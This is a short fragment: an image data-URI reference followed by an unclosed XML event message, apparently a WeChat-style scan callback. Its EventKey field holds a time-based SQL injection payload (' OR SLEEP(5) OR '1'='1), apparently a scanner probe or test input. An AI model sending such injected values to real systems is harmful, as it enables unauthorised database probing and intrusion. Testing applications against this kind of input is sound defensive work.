 <xml><Event>scan</Event><EventKey>' OR SLEEP(5) OR '1'='1</EventKey><FromUserName>test</FromUserName>
